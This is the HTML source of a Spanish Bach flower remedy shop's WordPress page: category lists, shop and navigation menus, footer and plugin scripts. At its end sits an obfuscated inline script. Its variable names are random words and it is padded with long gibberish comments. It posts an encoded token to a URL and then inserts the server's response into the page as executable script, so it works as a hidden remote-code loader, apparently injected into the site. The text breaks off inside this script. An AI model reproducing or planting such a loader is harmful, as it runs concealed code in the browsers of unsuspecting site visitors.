	<option class="level-0" value="217">Flores de Bach y Adultos</option>
	<option class="level-0" value="300">flores de bach y ansiedad</option>
	<option class="level-0" value="257">flores de bach y celos</option>
	<option class="level-0" value="214">Flores de Bach y Crianza</option>
	<option class="level-0" value="252">flores de bach y depresión</option>
	<option class="level-0" value="330">flores de bach y duelo</option>
	<option class="level-0" value="216">Flores de Bach y Educación</option>
	<option class="level-0" value="212">flores de bach y embarazo</option>
	<option class="level-0" value="211">flores de bach y Emociones</option>
	<option class="level-0" value="29">flores de bach y familia</option>
	<option class="level-0" value="30">Flores de Bach y famosos</option>
	<option class="level-0" value="213">Flores de Bach y lactancia</option>
	<option class="level-0" value="327">flores de bach y mascotas</option>
	<option class="level-0" value="31">Flores de Bach y miedos</option>
	<option class="level-0" value="32">flores de bach y niños</option>
	<option class="level-0" value="33">Flores de Bach y padres</option>
	<option class="level-0" value="262">flores de bach y parto</option>
	<option class="level-0" value="261">flores de bach y parto</option>
	<option class="level-0" value="326">flores de bach y tercera edad</option>
	<option class="level-0" value="309">flores de bach y toma de decisiones</option>
	<option class="level-0" value="208">Formación y Técnicas de Formación</option>
	<option class="level-0" value="220">Formadores</option>
	<option class="level-0" value="218">Gotas de Flores</option>
	<option class="level-0" value="34">greenternet</option>
	<option class="level-0" value="223">Greenternet</option>
	<option class="level-0" value="35">Información sobre productos «Gotas de Flores»</option>
	<option class="level-0" value="37">Otros temas relacionados</option>
	<option class="level-0" value="38">Psicología</option>
	<option class="level-0" value="162">quienes somos</option>
	<option class="level-0" value="251">Quienes somos y flores de bach</option>
	<option class="level-0" value="221">Reflexiones</option>
	<option class="level-0" value="322">reflexiones</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="225">Técnicas de Formación</option>
	<option class="level-0" value="39">tecnicas esenciales</option>
	<option class="level-0" value="40">Terapia Esencial</option>
	<option class="level-0" value="206">Uso de las Flores de bach</option>
	<option class="level-0" value="325">vídeos</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="woocommerce_product_categories-5" class="widget inner-padding woocommerce widget_product_categories"><h2 class="widget-title">Tienda</h2><ul class="product-categories"><li class="cat-item cat-item-160"><a href="https://www.esenciasdebach.com/flores-de-bach/consultafloresdebachlaureferrie/">Consulta en Flores de Bach con Laure Ferrié</a></li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/">Flores de bach</a><ul class='children'>
<li class="cat-item cat-item-9"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/esencias-sueltas/">Esencias sueltas: Flores de Bach Artesanales</a></li>
<li class="cat-item cat-item-10"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/kits-de-flores-de-bach/">Kits enteros de Flores de Bach Gotas de Flores tal y como las hacía el Dr Bach</a></li>
<li class="cat-item cat-item-306"><a href="https://www.esenciasdebach.com/flores-de-bach/flores-de-bach/gama-exclusiva-de-flores/">Nuestras Gamas Exclusivas de Gotas de Flores: Orquídeas, Relax y Madrid</a></li>
</ul>
</li>
<li class="cat-item cat-item-13"><a href="https://www.esenciasdebach.com/flores-de-bach/ofertas/">Ofertas</a></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Blog:</h2>
		<ul>
											<li>
					<a href="https://www.esenciasdebach.com/dar-las-gracias/">Dar las gracias</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/dar-flores-de-bach-a-tu-mascota/">Dar Flores de Bach a tu mascota</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/visita-al-dentista/">Visita al dentista: 5 flores de bach para ayudarte</a>
									</li>
					</ul>

		</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menú</h2><div class="menu-nuevo-menu-container"><ul id="menu-nuevo-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Política de envíos</h2><div class="menu-menu-envios-y-portes-container"><ul id="menu-menu-envios-y-portes" class="menu"><li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.esenciasdebach.com/envios-y-portes/" data-ps2id-api="true">Envíos y Portes</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://www.esenciasdebach.com/pagos/" data-ps2id-api="true">Formas de pago</a></li>
<li id="menu-item-12097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12097"><a href="https://www.esenciasdebach.com/politica-de-devolucion-y-reembolso/" data-ps2id-api="true">Política de Devolución y Reembolso</a></li>
</ul></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-menu-pie-de-pagina-container"><ul id="menu-menu-pie-de-pagina" class="menu"><li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8173"><a rel="privacy-policy" href="https://www.esenciasdebach.com/politica-de-privacidad/" data-ps2id-api="true">Política de Privacidad</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8174"><a href="https://www.esenciasdebach.com/politica-de-cookies/" data-ps2id-api="true">Política de Cookies</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://www.esenciasdebach.com/avisos-legales/" data-ps2id-api="true">Avisos Legales</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gotas de Flores</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel grid-container grid-parent">

				
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-nuevo-menu-3" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://radar.cedexis.com/1/11475/radar.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34600373936","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"¡Hola, Laure!\n\nNecesito más información.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.9.1" id="generate-offside-js"></script>
<script id="cookie-consent-js-extra">
var cdlopd_vars = {"version":"1"};
//# sourceURL=cookie-consent-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0" id="cookie-consent-js"></script>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.esenciasdebach.com/?qxiqin=56x5","reactor_supertypescriptive":"pnP41/anZXUokfpaMEIAkmhSekRxellmeUJGbmZ5WTlCcG9BQVE9PQ==","autoreacting_sass":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"dcf340d956"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
